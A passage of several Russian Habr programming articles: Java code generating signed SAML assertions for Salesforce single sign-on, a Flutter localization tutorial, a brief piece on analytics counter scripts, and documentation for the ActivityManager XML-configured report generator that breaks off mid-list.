}
@Override
protected Assertion buildAssertion() {
try {
// Create the NameIdentifier
NameID nameId = buildXMLObject(NameID.DEFAULT_ELEMENT_NAME);
nameId.setValue(this.nameId);
nameId.setFormat(NameID.EMAIL);
// Create the SubjectConfirmation
SubjectConfirmationData confirmationMethod = buildXMLObject(SubjectConfirmationData.DEFAULT_ELEMENT_NAME);
DateTime notBefore = new DateTime();
DateTime notOnOrAfter = notBefore.plusMinutes(maxSessionTimeoutInMinutes);
confirmationMethod.setNotOnOrAfter(notOnOrAfter);
confirmationMethod.setRecipient(SALESFORCE_LOGIN_URL);
SubjectConfirmation subjectConfirmation = buildXMLObject(SubjectConfirmation.DEFAULT_ELEMENT_NAME);
subjectConfirmation.setMethod(SubjectConfirmation.METHOD_BEARER);
subjectConfirmation.setSubjectConfirmationData(confirmationMethod);
// Create the Subject
Subject subject = buildXMLObject(Subject.DEFAULT_ELEMENT_NAME);
subject.setNameID(nameId);
subject.getSubjectConfirmations().add(subjectConfirmation);
// Create Authentication Statement
AuthnStatement authnStatement = buildXMLObject(AuthnStatement.DEFAULT_ELEMENT_NAME);
DateTime now2 = new DateTime();
authnStatement.setAuthnInstant(now2);
authnStatement.setSessionNotOnOrAfter(now2.plus(maxSessionTimeoutInMinutes));
AuthnContext authnContext = buildXMLObject(AuthnContext.DEFAULT_ELEMENT_NAME);
AuthnContextClassRef authnContextClassRef = buildXMLObject(AuthnContextClassRef.DEFAULT_ELEMENT_NAME);
authnContextClassRef.setAuthnContextClassRef(AuthnContext.UNSPECIFIED_AUTHN_CTX);
authnContext.setAuthnContextClassRef(authnContextClassRef);
authnStatement.setAuthnContext(authnContext);
Audience audience = buildXMLObject(Audience.DEFAULT_ELEMENT_NAME);
audience.setAudienceURI(SALESFORCE_AUDIENCE_URI);
AudienceRestriction audienceRestriction = buildXMLObject(AudienceRestriction.DEFAULT_ELEMENT_NAME);
audienceRestriction.getAudiences().add(audience);
Conditions conditions = buildXMLObject(Conditions.DEFAULT_ELEMENT_NAME);
conditions.setNotBefore(notBefore);
conditions.setNotOnOrAfter(notOnOrAfter);
conditions.getConditions().add(audienceRestriction);
// Create Issuer
Issuer issuer = (Issuer) buildXMLObject(Issuer.DEFAULT_ELEMENT_NAME);
issuer.setValue(getIssuerId());
// Create the assertion
Assertion assertion = buildXMLObject(Assertion.DEFAULT_ELEMENT_NAME);
assertion.setIssuer(issuer);
assertion.setID(UUID.randomUUID().toString());
assertion.setIssueInstant(notBefore);
assertion.setVersion(SAMLVersion.VERSION_20);
assertion.getAuthnStatements().add(authnStatement);
assertion.setConditions(conditions);
assertion.setSubject(subject);
return assertion;
} catch (ConfigurationException e) {
logger.error(e, e);
}
return null;
}
}
```
**TestSSO.java:**
```
public class TestSSO {
private PrivateKey privateKey;
private X509Certificate certificate;
public void readCertificate(InputStream inputStream, String alias, String password) throws NoSuchAlgorithmException, CertificateException, IOException, UnrecoverableKeyException, KeyStoreException {
KeyStore keyStore = KeyStore.getInstance("JKS");
keyStore.load(inputStream, password.toCharArray());
Key key = keyStore.getKey(alias, password.toCharArray());
if (key == null) {
throw new RuntimeException("Got null key from keystore!");
}
privateKey = (PrivateKey) key;
certificate = (X509Certificate) keyStore.getCertificate(alias);
if (certificate == null) {
throw new RuntimeException("Got null cert from keystore!");
}
}
public void run() throws ConfigurationException, UnrecoverableKeyException, InvalidKeyException, NoSuchAlgorithmException, CertificateException, FileNotFoundException, KeyStoreException, NoSuchProviderException, SignatureException, IOException, org.opensaml.xml.signature.SignatureException, URISyntaxException, UnmarshallingException, MarshallingException {
String strIssuer = "Eugene Burtsev";
String strNameID = "[email protected]";
InputStream inputStream = TestSSO.class.getResourceAsStream("/keystore");
readCertificate(inputStream, "SSO", "12345678");
SAMLResponseGenerator responseGenerator = new SalesforceSAMLResponseGenerator(certificate, certificate.getPublicKey(), privateKey, strIssuer, strNameID);
String samlAssertion = responseGenerator.generateSAMLAssertionString();
System.out.println();
System.out.println("Assertion String: " + samlAssertion);
}
public static void main(String[] args) throws ConfigurationException, UnrecoverableKeyException, InvalidKeyException, NoSuchAlgorithmException, CertificateException, FileNotFoundException, KeyStoreException, NoSuchProviderException, SignatureException, IOException, org.opensaml.xml.signature.SignatureException, URISyntaxException, UnmarshallingException, MarshallingException {
new TestSSO().run();
}
}
```
Несмотря на все уверения валидатора в том что код валидный, заставить SalesForce авторизовывать с помощью SSO оказалось не тривиальной задачей. Были опробованы около десятка примеров с их вики и ни один не заработал в лучшем случае говоря что мол «invalid assertion»… Так прошло три дня… И тут мне на ум пришло прочитать [спецификации OASIS](http://docs.oasis-open.org/security/saml/v2.0/saml-bindings-2.0-os.pdf), в коих было почерпнуто сакральное знание о том что SAML нужно отправлять в параметре «SAMLResponse» POST запроса… Уже не надеясь на успех сие знание было применено на практике, и чудо таки свершилось — сейлсфорс выдал ссылку с токеном для логина. Ниже приведу полный пример программы иллюстрирующей правильный подход для реализации SSO для SalesForce.
```
public class TestSSO {
private static final Logger logger = Logger.getLogger(TestSSO.class);
public static DefaultHttpClient getThreadSafeClient() {
DefaultHttpClient client = new DefaultHttpClient();
ClientConnectionManager mgr = client.getConnectionManager();
HttpParams params = client.getParams();
client = new DefaultHttpClient(new ThreadSafeClientConnManager(
mgr.getSchemeRegistry()), params);
return client;
}
private static HttpClient createHttpClient() {
HttpClient httpclient = getThreadSafeClient();
httpclient.getParams().setParameter(
CoreProtocolPNames.PROTOCOL_VERSION,
new ProtocolVersion("HTTP", 1, 1));
return httpclient;
}
private static void sendSamlRequest(String samlAssertion) {
HttpClient httpClient = createHttpClient();
try {
System.out.println(samlAssertion);
HttpPost httpPost = new HttpPost("https://login.salesforce.com/");
MultipartEntity entity = new MultipartEntity(HttpMultipartMode.STRICT);
entity.addPart("SAMLResponse", new StringBody(samlAssertion));
httpPost.setEntity(entity);
HttpResponse httpResponse = httpClient.execute(httpPost);
Header location = httpResponse.getFirstHeader("Location");
if (null != location) {
System.out.println(location.getValue());
}
} catch (Exception e) {
logger.error(e, e);
} finally {
httpClient.getConnectionManager().shutdown();
}
}
private PrivateKey privateKey;
private X509Certificate certificate;
public void readCertificate(InputStream inputStream, String alias, String password) throws NoSuchAlgorithmException, CertificateException, IOException, UnrecoverableKeyException, KeyStoreException {
KeyStore keyStore = KeyStore.getInstance("JKS");
keyStore.load(inputStream, password.toCharArray());
Key key = keyStore.getKey(alias, password.toCharArray());
if (key == null) {
throw new RuntimeException("Got null key from keystore!");
}
privateKey = (PrivateKey) key;
certificate = (X509Certificate) keyStore.getCertificate(alias);
if (certificate == null) {
throw new RuntimeException("Got null cert from keystore!");
}
}
public void run() throws ConfigurationException, UnrecoverableKeyException, InvalidKeyException, NoSuchAlgorithmException, CertificateException, FileNotFoundException, KeyStoreException, NoSuchProviderException, SignatureException, IOException, org.opensaml.xml.signature.SignatureException, URISyntaxException, UnmarshallingException, MarshallingException {
String strIssuer = "Eugene Burtsev";
String strNameID = "[email protected]";
InputStream inputStream = TestSSO.class.getResourceAsStream("/keystore");
readCertificate(inputStream, "SSO", "12345678");
SAMLResponseGenerator responseGenerator = new SalesforceSAMLResponseGenerator(certificate, certificate.getPublicKey(), privateKey, strIssuer, strNameID);
String samlAssertion = responseGenerator.generateSAMLAssertionString();
System.out.println();
System.out.println("Assertion String: " + samlAssertion);
sendSamlRequest(Base64.encodeBase64String(samlAssertion.getBytes("UTF-8")));
}
public static void main(String[] args) throws ConfigurationException, UnrecoverableKeyException, InvalidKeyException, NoSuchAlgorithmException, CertificateException, FileNotFoundException, KeyStoreException, NoSuchProviderException, SignatureException, IOException, org.opensaml.xml.signature.SignatureException, URISyntaxException, UnmarshallingException, MarshallingException {
new TestSSO().run();
}
}
```
Архив с исходниками можно взять [здесь](http://burtsev.net/files/sso.tar.gz)
И напоследок мораль: Не верь никому, только спеки несут истину!
Список полезных ресурсов:
1. [Single Sign-On with SAML on Force.com](http://wiki.developerforce.com/page/Single_Sign-On_with_SAML_on_Force.com)
2. [docs.oasis-open.org/security/saml/v2.0/saml-bindings-2.0-os.pdf](http://docs.oasis-open.org/security/saml/v2.0/saml-bindings-2.0-os.pdf)
3. [www.sslshopper.com/article-most-common-java-keytool-keystore-commands.html](http://www.sslshopper.com/article-most-common-java-keytool-keystore-commands.html) | https://habr.com/ru/post/151006/ | null | ru | null |
# Локализация и мультиязычность во Flutter
您好,让我们了解如何制作为您的用户提供本地化的应用程序。
Ничего не поняли? Я тоже! А теперь представьте, что пользователь тоже не понимает язык, на котором отображается интерфейс вашего приложения, и удаляет его, едва успев установить. Но это легко исправить: Flutter позволяет разрабатывать приложения, которые будут понятны пользователям.
Как? Смотрите официальную документацию Flutter или следуйте инструкциям в этом руководстве.
Internationalizing Flutter apps[flutter.dev](https://flutter.dev/docs/development/accessibility-and-localization/internationalization)**Шаг 1**. Для начала добавим в `pubspec.yaml` нужные зависимости (flutter\_localizations, provider, intl) и вставим `generate: true`.
```
dependencies:
flutter_localizations:
sdk: flutter
provider:
intl: ^0.17.0
….
….
flutter:
uses-material-design: true
generate: true
```
**Шаг 2**. Теперь создадим файл `l10n.yaml` (первая буква — маленькая L) и вставим следующий код:
```
arb-dir: lib/l10n
template_arb-file: app_en.arb
output_localization-files: app_localizations.dart
```
В коде выше `arb-dir` — каталог входных файлов локализации, `app_en.arb` — шаблон, `output_localization-files` — выходной файл, который сгенерирует Flutter (именно для этого мы добавили `generate: true` в файл `pubspec.yaml`).
**Шаг 3**. Согласно определению в `l10n.yaml`, входные файлы будут находиться в папке `lib/l10n`. Поэтому в папке `lib` нужно создать папку `l10n` — туда мы поместим файлы, которые сгенерируем на **шаге 4** и **5**.
**Шаг 4**. Создадим файл `all_locales.dart` в папке `l10n`.
```
import ‘package:flutter/material.dart’;
class AllLocale{
AllLocale();
static final all = [
const Locale(“en”, “US”), // en is language Code and US
// is the country code
const Locale(“hi”, “In”),
];
}
```
Language Codes - Sorted by [www.science.co.il](https://www.science.co.il/language/Locale-codes.php)**Шаг 5**. Теперь создадим файлы для отдельных языков. Здесь в приложении используются только английский и хинди, но по такой же схеме можно добавить и все 78 поддерживаемых языков.
***На этом этапе мы создаем файлы*** `.arb` ***для каждого языка, который будет в приложении.***
**Примечания**:
* Создаваемые файлы должны быть в папке `l10n`.
* У файлов должно быть расширение `.arb`.
* Название ключей должно начинаться с маленьких букв — специальные символы запрещены.
* Не ставьте запятую в конце последней пары «ключ-значение».
* Если нужно принимать параметры, можете посмотреть, как в этом примере отображается GST (налог на товары и услуги), который в качестве параметра использует тег `rate`.
**->** `app_en.arb`
```
{
“frieghtInRs”: “Freight (Rs)”,
“gst” : “GST ({rate}%) (Rs)”,
“@gst”:{
“description”: “Enter % for gst”,
“placeholders”: {
“rate”: {
“type”:”String”
}
}
},
“language”: “English”
}
```
**->** `app_hi.arb`
```
{
“frieghtInRs”: “किराया (रु.)”,
“gst” : “GST ({rate}%) (रु.)”,
“language”: “Hindi”
}
```
Теги определять нужно только в шаблоне — в нашем случае это `app_en.arb`.
**Шаг 6**. Теперь задаем все локали и делегаты локализации в MaterialApp в файле `main.dart`.
```
import ‘package:flutter_localizations/flutter_localizations.dart’;
```
```
MaterialApp(
title: 'Parcel',
debugShowCheckedModeBanner: false,
theme: ThemeData(
primarySwatch: Colors.orange,
),
supportedLocales: AllLocale.all,
locale: Provider.of(context).locale,
localizationsDelegates: [
AppLocalizations.delegate,
GlobalMaterialLocalizations.delegate,
GlobalCupertinoLocalizations.delegate,
GlobalWidgetsLocalizations.delegate,
],
initialRoute: "/",
onGenerateRoute: Routes.generateRoutes,
)
```
В коде выше мы использовали LocaleProvider для установки значения локали, поэтому создадим соответствующий файл.
```
import 'l10n/all_locales.dart';
class LocaleProvider with ChangeNotifier {
Locale _locale;
Locale get locale => _locale;
void setLocale(Locale locale) {
if (!AllLocales.all.contains(locale)) return;
_locale = locale;
notifyListeners();
}
}
```
**Шаг 7**. *Теперь запустим* ***flutter pub get****— эта команда создаст файлы локализации в папке* `dart_tools/flutter_gen`. Поздравляю! Можете похвастаться перед руководителем или коллегой.
Как использовать локализацию в интерфейсе
-----------------------------------------
***Для смены языка приложения используйте приведенный ниже код или измените язык в настройках устройства***.
```
Provider.of(context,listen: false)
.setLocale(AllLocale.all[1]);
```
***Использование локализации***:
```
Column(
mainAxisAlignment: MainAxisAlignment.center,
crossAxisAlignment: CrossAxisAlignment.center,
children: [
Text(
AppLocalizations.of(context).frieghtInRs + "50",
style: Theme.of(context).textTheme.headline4,
),
Text(
AppLocalizations.of(context).gst("5") + "10",
style: Theme.of(context).textTheme.headline4,
),
Text(
"${AppLocalizations.of(context).total}: 60",
style: Theme.of(context).textTheme.headline4,
),
],
),
```
Ура! Вы создали приложение с поддержкой нескольких языков.
Спасибо, что дочитали до конца. Ставьте лайки, подписывайтесь и всё такое — я буду благодарен!
GitHub - NishadAvnish/localizations\_flutter[github.com](https://github.com/NishadAvnish/localizations_flutter)
---
### О переводчике
Перевод статьи выполнен в Alconost.
Alconost занимается [локализацией игр](https://alconost.com/ru/localization/games?utm_source=habr&utm_medium=article&utm_campaign=flutter-localization), [приложений и сайтов](https://alconost.com/ru/localization?utm_source=habr&utm_medium=article&utm_campaign=flutter-localization) на 70 языков. Переводчики-носители языка, лингвистическое тестирование, облачная платформа с API, непрерывная локализация, менеджеры проектов 24/7, любые форматы строковых ресурсов.
Мы также делаем [рекламные и обучающие видеоролики](https://alconost.com/ru/video-production?utm_source=habr&utm_medium=article&utm_campaign=flutter-localization) — для сайтов, продающие, имиджевые, рекламные, обучающие, тизеры, эксплейнеры, трейлеры для Google Play и App Store. | https://habr.com/ru/post/584942/ | null | ru | null |
# Разгоняем счетчики: от мифов к реальности
Разгоняем счетчики: от мифов к реальности
Не только начинающие, но и продвинутые оптимизаторы встают в тупик, когда речь заходит о счетчиках посещаемости — ведь обычно это JS-код, который нужно вставить на страницу (и хорошо еще, если не требуют максимально близко к открывающему тегу `body`) и который нельзя никак менять. Иначе статистика просто не будет работать.
На самом деле, все не так плохо. Скорее, все очень хорошо, но мало кто об этом знает :)
### Заглянем внутрь
Что из себя представляет код JS-счетчика? Обычно (в 99% случаев) он «вытаскивает» из клиентского окружения набор параметров (URL текущей страницы, URL страницы, с который перешли на текущую, браузер, ОС и т.д.), которые передаются на сервер статистики. Все навороты счетчиков связаны с обеспечением максимальной точности передаваемой информации (кроссбраузерность, фактически). Наиболее мощные (Omniture, Google Analytics) используют еще и собственные переменные и события, чтобы усилить маркетинговую составляющую.
Но сейчас речь не об этом. Как собранные на клиенте данные попадают на сервер статистики? Все очень просто: в документе создается уникальный элемент, в URL которого «зашиваются» все необходимые значения (обычно в качестве GET-параметров). URL этот ведет, как можно догадаться, на сервер статистики, где данные кладутся в базу и каким-то образом показываются в администраторском интерфейсе.
[Читать дальше на webo.in→](http://webo.in/articles/habrahabr/61-counters-optimization/) | https://habr.com/ru/post/39942/ | null | ru | null |
# Генератор отчетов ActivityManager. Очередной велосипед, но в профиль
**ActivityManager** — это менеджер формирования отчетов, базирующийся на замене шаблонных строк.
Основными особенностями ActivityManager являются:
* Независимость от источника данных: поддерживаются все СУБД, для которых существуют провайдеры .Net, и не только;
* Формирование шаблонов без использования COM: все отчеты формируются непосредственно в XML;
* Поддержка форматов отчетов ods, odt, docx, xlsx. Независимость от наличия текстового процессора на конечном компьютере пользователя: эта особенность вытекает из предыдущей;
* Наличие механизмов пред-обработки данных: изменение формата представления ФИО, денежных сумм, целых, вещественных чисел и дат, в том числе и возможность изменения падежа, в котором должны быть представлены конечные данные;
* Наличие механизмов пост-форматирования данных;
* Простота использования и расширения благодаря наличию редактора конфигурации отчетов и простой плагинной архитектуре.
Конфигурацию отчета при помощи ActivityManager можно условно разделить на 3 части: выборка данных, их обработка и непосредственно формирование отчета. Подробную информацию по каждому из этапов смотри в соответствующих разделах.
Глоссарий
---------
* Файл шаблона — файл формата odt, ods, docx или xlsx, служащий в качестве заготовки для будущего отчета
* Шаблонная строка — элемент строки вида $variable$ в файле шаблона, который при формировании отчета будет заменен на подставляемые данные
* Плагин — обычная сборка .Net, реализующая специальный интерфейс IPlug.
* Действие (action) — с технической точки зрения это публичный метод класса, реализующего интерфейс IPlug и видимый через этот интерфейс
* Шаг (step) — этап исполнения последовательности действий, описанный в конфигурационном файле отчета. Шаг отличается от действия тем, что действие — это описание сигнатуры того, что необходимо сделать на данном шаге, а шаг — это оболочка, связывающая сигнатуру с конкретными значениями параметров
Структура файла конфигурации
----------------------------
Файл конфигурации отчета представляет собой обычный xml-файл следующего вида:
**Пример**
```
xml version="1.0" encoding="utf-8"?
ConvertModule.dll
...
ru
dsn=registry
SELECT \* FROM executors;
new\_table
...
```
Основную часть конфигурационного файла отчета занимают шаги. Шаги по сути представляют этапы формирования отчета: выборка данных, обработка данных, конфигурация отчета, источника данных и многое другое. Шаг состоит из имени плагина plugin, в котором находится действие action, которое необходимо выполнить, входных и выходных параметров и параметра repeat, указывающего сколько раз необходимо выполнить данный шаг (по умолчанию 1). Каждый входной параметр имеет имя name и значение (контент). Каждый выходной параметр имеет имя по умолчанию name< и переопределение имени (контент). По этому имени параметра на последующих шагах формирования отчета можно получить его значение из коллекции глобальных параметров. Подробнее про коллекцию глобальных параметров смотри в разделе "Передача параметров"
В верхней части файла конфигурация находится блок . В данном блоке расположен перечень загружаемых плагинов во время исполнения. Плагины по умолчанию расположены в каталоге plugins\. Блок указывает язык, на котором будут выводиться сообщения (по большей части об ошибках) во время формирования отчета. На данный момент поддерживается два языка: русский и английский. Языковые переводы расположены в каталоге lang\.
Несмотря на простую структуру файла конфигурации редактировать его вручную утомительно. Поэтому был разработан специальный редактор файлов конфигураций. Подробнее в разделе "Визуальный редактор файлов"
Поставляемые плагины
--------------------
В поставке по умолчанию ActivityManager присутствуют 6 базовых и один custom-плагин:
* SqlDataSource.dll — плагин доступа к источникам данных SQL;
* TextDataSource.dll — плагин доступа к источникам данных CSV через SQL;
* ConvertModule.dll — Плагин преобразования данных. В этом плагине находятся действия преобразования формата представления данных, падежей, действия объединения в единую строку отчета целых таблиц, столбцов и строк, а также выбора отдельных строк, ячеек из таблицы источника данных;
* ReportModule.dll — непосредственно сам плагин формирования отчетов;
* IOModule.dll — данный плагин предназначен для операций ввода/вывода и управления порядком исполнения шагов. В данном модуле находятся действия запуска сформированного отчета в текстовом процессоре (и любого другого файла или приложения), вывода отладочной информации на консоль и в MessageBox, действия условного перехода, благодаря которым становится возможно делать в отчете ветвления и циклы (подробнее об этом смотрите в разделе "Действия условного перенаправления и JS макросы");
* JSModule.dll — данный плагин предназначен для написание достаточно простых JavaScript-макросов. Первоначальное назначение данного плагина — вычисление условий переходов, реализованных в модуле IOModule.dll. Но данным функционалом этот плагин конечно же не ограничен;
* MenaModule.dll — это custom-модуль, который был разработан как специфичное расширение функционала для конкретной программы по мене жилья в нашей организации. Плагин демонстрирует, как легко можно добавить в генератор отчета свою функциональность, если базовой не хватает для решения поставленных задач.
Передача параметров
-------------------
### Параметры командной строки
При запуске генерации отчета ядру (ActivityManager.exe) необходимо передать один обязательный параметр config в виде
```
ActivityManager.exe config="c:\1.xml"
```
В результате ActivityManager.exe прочитает файл конфигурации, расположенный по пути c:\1.xml и сформирует отчет.
Помимо обязательного параметра config ActivityManager'у можно передать параметр lang — язык выводимых во время исполнения сообщений (по большей части ошибок, возникших при формировании отчета).
Кроме базовых параметров config и lang ActivityManager **может принимать любое количество любых других параметров**, которые будут помещены в коллекцию глобальных параметров времени исполнения и могут быть использованы во время формирования отчета. Например:
```
ActivityManager.exe config="c:\1.xml" connectionString="dsn=registry" id_process=318
```
В результате выполнения данной команды в коллекцию глобальных параметров времени исполнения попадут параметры connectionString и id\_process и их можно будет использовать во время установки соединения с источником данных, выборке и на любом другом шаге отчета. Как именно использовать данные параметры во время исполнения смотрите в следующем разделе.
### Глобальные параметры времени исполнения
Коллекция глобальных параметров времени исполнения это перечень именованных переменных, которые могут быть использованы на любом шаге генерации отчета (при условии, что на данном шаге, параметр уже доступен).
Параметры записываются в данную коллекцию в двух случаях:
* При передаче в командной строке (см. предыдущий пункт)
* Как результат исполнения предыдущих шагов формирования отчета.
Для использования глобальных параметров, необходимо заключить название параметра в квадратные скобки. Препроцессор перед передачей значения параметра на исполнение проверит соответствие шаблона с квадратными скобками параметрам в коллекции и если найдет соответствие по имени, то произведет замену.
Например, предположим, что мы запустили генерацию отчета следующим образом
```
ActivityManager.exe config="c:\1.xml" connectionString="dsn=registry" id_process=318
```
Тогда во время исполнения приложения мы можем использовать переданные аргументы командной строки следующим образом:
**Пример**
```
[connectionString]
SELECT \* FROM tenancy\_processes WHERE id\_process = [id\_process]
tenancy\_processes
[tenancy\_processes]
Row
```
Как видно, на первом шаге SqlSetConnectionString (установка строки соединения) во входящем параметре указывается [connectionString], что говорит препроцессору, что необходимо взять этот параметр из коллекции глобальных параметров. В случае, если параметр, находящийся в квадратных скобках не будет найден в коллекции глобальных параметров, никаких сообщений об ошибках не будет сгенерировано. ActivityManager поймет, что данная строка не является параметром и оставит ее без изменений.
Обратите внимание на выходной параметр шага SqlSelectTable
```
tenancy\_processes
```
Данная запись означает, что после исполнения запроса данные из источника будут сохранены в глобальной области параметров под именем tenancy\_processes и к ним можно будет обратиться через [tenancy\_processes] (что и делается на следующем шаге ReportSetTableValue)
```
[tenancy\_processes]
Row
```
Замена параметров простых типов (строки, числа, даты и т.д., а именно всех типов, которые можно однозначно конвертировать из строкового типа System.String в целевой при помощи Convert.ChangeType) осуществляется в режиме подстановки. Т.е. вполне допустимо задавать параметр как часть значения, а не как целое. Например:
```
SELECT \* FROM tenancy\_processes WHERE id\_process = [id\_process]
```
Параметры более сложных типов, которые невозможно однозначно конвертировать из строкового представления, будут подставлены непосредственно. В таких параметрах частичная подстановка невозможна по определению.
**Подстановка параметров из глобальной коллекции выполняется только во входящих параметрах действий.**
Выборка данных
--------------
Прежде чем сформировать отчет, необходимо получить данные. На данный момент источниками данных для ActivityManager могут служить СУБД, для которых существует .Net-провайдер, а также текстовые файлы в формате CSV. К сожалению пока нет нативного источника данных для XML.
Результатом выборки данных из любого из описанных источников будет объект либо скалярного типа либо типа ReportTable.
### SQL-источники данных
Для работы с источниками данных SQL предназначен плагин SqlDataSource.dll.
Простой примером использования данного плагина для выборки данных из ODBC-источника данных:
**Пример**
```
dsn=registry
SELECT \* FROM executors;
new\_table
```
На первом шаге данного примера устанавливается строка соединения. На втором производится выборка данных из таблицы executors, данные записываются в таблицу с именем new\_table. После чего мы можем производить над ними различные модификации через плагин ConvertModule.dll или отправить непосредственно в отчет.
В качестве провайдера по умолчанию в SqlDataSource используется ODBC, но допускается установка любого поддерживаемого в .Net провайдера. Для установки провайдера используется функция SqlSetProvider. Например, вот так можно установить провайдер OLE DB:
```
OLE
```
Здесь параметр name — это полное или краткое инвариантное имя провайдера. Нет необходимости задавать полное инвариантное имя, т.к. сопоставление имени происходит нечетко (по паттерну). Например, вместо полного инвариантного имени для MS Sql Server (System.Data.SqlClient) можно указать просто:
```
SQL
```
или, например
```
SqlClient
```
Полный перечень поддерживаемых провайдеров зависит от машины, на которой происходит генерация отчета и может быть получен через метод DbProviderFactories.GetFactoryClasses().
Помимо действия SqlSetProvider и SqlSelectTable в плагине SqlDataSource имеется еще 8 действий. Полный их перечень можно найти на [wiki проекта](https://github.com/jestonedev/ActivityManager/wiki/06.-%D0%92%D1%8B%D0%B1%D0%BE%D1%80%D0%BA%D0%B0-%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85)
### CSV-источники данных
Помимо работы с СУБД ActivityManager поддерживает выборку и модификацию данных файлов CSV. Для выборки данных из CSV-файлов помимо Microsoft Text Driver через ODBC поддерживается возможность осуществлять выборку встроенным текстовым драйвером, построенным на базе синтаксиса MySQL.
Например, предположим мы имеем два CSV-файла users.csv и user\_actions.csv следующего содержания:
users.csv:
```
id|surname|name|patronymic
1|Игнатов|Василий|Васильевич
2|Иванов|Иван|Иванович
```
user\_actions.csv:
```
id_user|action
1|действие1
1|действие2
1|действие3
2|действие4
```
Нам необходимо выбрать количество действий для каждого пользователя.
Конфигурация шага выборки данных из CSV при этом будет выглядеть следующим образом:
**Пример**
```
SELECT a.surname, a.name, a.patronymic, COUNT(\*) AS record\_count
FROM [csv\_path]users.csv a
LEFT JOIN [csv\_path]user\_actions.csv b ON a.id = b.id\_user GROUP BY a.id
|
true
true
```
Результат данного запроса будет сохранен в коллекции глобальных параметров под именем table.
Помимо действия TextSelectTable в плагине TextDataSource имеется еще 2 действия: TextSelectScalar и TextModifyQuery, подробную информацию о которых вы также можете узнать на [wiki проекта](https://github.com/jestonedev/ActivityManager/wiki/06.-%D0%92%D1%8B%D0%B1%D0%BE%D1%80%D0%BA%D0%B0-%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85).
Преобразование данных
---------------------
Нередко возникает необходимость в форматировании данных уже после выборки из источника и до их записи в конечный отчет. Причин этому может быть множество от отсутствия поддержки на уровне СУБД каких-либо сложных преобразований, до нежелания «марать» SQL-запрос массой излишних условий, превращающих его в нечитабельную простыню.
Для подобных преобразований данных в ActivityManager используется плагин ConvertModule.dll.
Вот перечень того, что можно сделать с данными при помощи этого плагина:
* Получить из таблицы источника данных отдельную строку по ее номеру. В дальнейшем данные в этой строке также можно подвергнуть преобразованиям и отправить в качестве коллекции автоматически именованных параметров в отчет;
* Получить из таблицу источника данных значение отдельной ячейки;
* Провести объединение в одну строку таблицы, столбца или строки источника данных в текстовую переменную. Чтобы было более понятно, это некоторый аналог GROUP\_CONCAT из MySQL;
* Преобразовать целые и вещественные числа, а также дату и время в сложное текстовое или комбинированное представление с возможностью склонения по падежам;
* Преобразовать ФИО русского языка из именительного падежа в любую падежную форму;
* Преобразовать число в представление денежной единицы, в том числе (при необходимости) и в текстовом виде с возможностью склонения по падежам.
Рассмотрим функции преобразования формата данных подробнее. Все функции преобразования данных можно классифицировать
**По типу преобразуемых данных:**
* Представления целых чисел: ConvertIntToString, ConvertIntCellToString, ConvertIntColToString;
* Представления вещественных чисел: ConvertFloatToString, ConvertFloatCellToString, ConvertFloatColToString;
* Представления даты и времени: ConvertDateTimeToString, ConvertDateTimeCellToString, ConvertDateTimeColToString;
* Представления денежных сумм: ConvertCurrencyToString, ConvertCurrencyCellToString, ConvertCurrencyColToString;
* Представления ФИО: ConvertNameToCase, ConvertNameCellToCase, ConvertNameColToCase;
**По типу входных и выходных параметров:**
* Преобразования над скалярными величинами: ConvertIntToString, ConvertFloatToString, ConvertDateTimeToString, ConvertCurrencyToString, ConverNameToCase;
* Преобразования над ячейками объекта типа ReportRow (данный объект является результатом выполнения действия GetRow плагина ConvertModule.dll): ConvertIntCellToString, ConvertFloatCellToString, ConvertDateTimeCellToString, ConvertCurrencyCellToString, ConvertNameCellToCase;
* Преобразования над столбцами объекта типа ReportTable (данный объект является результатом выполнения действий SqlSelectTable и TextSelectTable плагинов SqlDataSource.dll и TextDataSource.dll соответственно): ConvertIntColToString, ConvertFloatColToString, ConvertDateTimeColToString, ConvertCurrencyColToString, ConvertNameColToCase;
### Преобразования целых чисел
Как уже говорилось выше для преобразования целых чисел используются действия ConvertIntToString, ConvertIntCellToString, ConvertIntColToString. Отличаются они между собой только типом входного и выходного параметра поэтому подробно рассматривать каждое из них мы не будем. Рассмотрим простой пример преобразования чисел в текстовое представление. Предположим, что нам необходимо из таблицы базы данных выбрать некоторые числовые значения, после чего привести их к текстовому виду по следующим правилам: все числа должны быть в родительском падеже, окончания текстовых представлений чисел должны быть в женском роде, числа должны быть количественными, а не порядковыми, первая буква результирующих текстовых представлений чисел должна быть большой. Для начала нам необходимо получить данные, которые мы будет преобразовывать. Ранее уже было показано как это делается:
**Пример**
```
SELECT 1 AS int\_column
UNION
SELECT 13013
UNION
SELECT 55132111
UNION
SELECT 1055132111
```
В результате данного действия в коллекции глобальных объектов будет хранится объект типа ReportTable, содержащий один столбец int\_column содержащую строки со значениями 1, 13013, 55132111, 1055132111.
Непосредственно само преобразование по определенным выше требованиям можно провести следующим образом:
**Пример**
```
[table]
int\_column
Genitive
Female
true
false
table
```
В результате на выходе мы получим таблицу с именем table со следующими значениями: «Одной», «Тринадцати тысяч тринадцати», «Пятидесяти пяти миллионов ста тридцати двух тысяч ста одиннадцати», «Одного миллиарда пятидесяти пяти миллионов ста тридцати двух тысяч ста одиннадцати».
Обратите внимание, что параметры inTable и outTable имеют один тип ReportTable. Так как в данном случае выходной параметр имеет то же имя, что и входной, он просто заменит собой входной параметр в коллекции глобальных параметров. Таким образом можно легко делать цепочки преобразований.
### Преобразования вещественных чисел
Для преобразований вещественных чисел используются действия ConvertFloatToString, ConvertFloatCellToString, ConvertFloatColToString. Преобразования вещественных чисел во многом схожи с преобразованиями целых за исключением того, что при преобразовании вещественных чисел нельзя задавать пол и какое это числительное (порядковое или количественное). Рассмотрим простой пример преобразования числа 3,1415926 в предложный падеж:
**Пример**
```
3,1415926
Prepositional
false
```
В результате в параметр words будет записано значение «трех целых одном миллионе четырехстах пятнадцати тысячах девятистах двадцати шести десятимиллионных». Несмотря на то, что в качестве входного параметра действий преобразования вещественного числа используется System.Double, максимальный размер вещественной части ограничен миллиардными (9 знаков после запятой). Технически ничего не мешает сделать и больше, но на практике необходимости в такой точности пока не возникало.
### Преобразования даты и времени
Для преобразования даты и времени служат действия ConvertDateTimeToString, ConvertDateTimeCellToString, ConvertDateTimeColToString. Как и предыдущие группы действий описываемые в этом разделе действия работы с датой и временем между собой очень схожи. Однако в отличие от преобразований целых и вещественных чисел, эти действия не используют параметры падежа и пола. Вместо этого используется более гибкий параметр format. Рассмотрим подробнее, какие представления форматов поддерживаются действиями преобразования даты:
**Форматы*** dd — день месяца в виде числа
